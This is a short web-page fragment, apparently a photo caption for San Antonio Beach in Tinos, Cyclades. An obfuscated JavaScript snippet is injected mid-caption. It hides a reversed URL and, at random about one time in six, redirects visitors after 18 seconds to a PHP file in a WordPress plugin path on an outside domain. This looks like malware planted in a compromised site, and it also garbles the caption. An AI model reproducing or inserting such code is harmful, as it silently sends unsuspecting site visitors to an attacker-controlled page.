 San An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonio Beach in Tinos Chora, Tinos, Cyclades Islands